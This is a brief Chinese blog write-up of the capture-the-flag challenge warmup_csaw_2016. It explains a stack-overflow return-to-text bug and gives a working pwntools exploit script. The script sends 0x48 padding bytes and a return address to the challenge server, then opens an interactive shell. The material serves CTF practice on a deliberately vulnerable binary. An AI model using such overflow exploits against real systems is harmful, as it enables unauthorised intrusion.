pwn | warmup_csaw_2016

warmup_csaw_2016

闲的没事干写个pwn题玩。

在buuoj上面看的。



栈溢出,ret2text。

直接给了shell地址只要溢出就好。

exp:

from pwn import *

import base64

import time

context.log_level = 'debug'

sh = remote('node4.buuoj.cn', 26803)

# sh = process('./warmup_csaw_2016')

time.sleep(1)

sh.recv()

# sh.recvall()

# f = base64.b64decode(f)

payload = b'a'*0x48+p64(0x40060d)

print(payload)

sh.sendline(payload)

#sh.recv()

sh.interactive()

sh.close()

over.

本文来自博客园,作者:Mz1,转载请注明原文链接:https://www.cnblogs.com/Mz1-rc/p/15542604.html

如果有问题可以在下方评论或者email:mzi_mzi@163.com

浙公网安备 33010602011771号

浙公网安备 33010602011771号